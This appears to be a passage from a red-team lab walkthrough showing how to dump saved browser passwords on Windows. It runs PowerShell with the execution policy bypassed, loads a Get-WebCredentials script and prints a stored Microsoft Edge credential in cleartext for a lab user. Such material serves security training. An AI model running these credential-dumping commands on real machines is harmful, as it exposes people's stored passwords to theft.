 Getting Clean-text Password from Web Credentials
C:\Users\Administrator>powershell -ex bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> Import-Module C:\Tools\Get-
WebCredentials.ps1
PS C:\Users\Administrator> Get-WebCredentials
UserName  Resource             Password     Properties
--------  --------             --------     ----------
THMUser internal-app.thm.red Password! {[hidden, False],
[applicationid, 00000000-0000-0000-0000-000000000000],
[application, MSEdge]}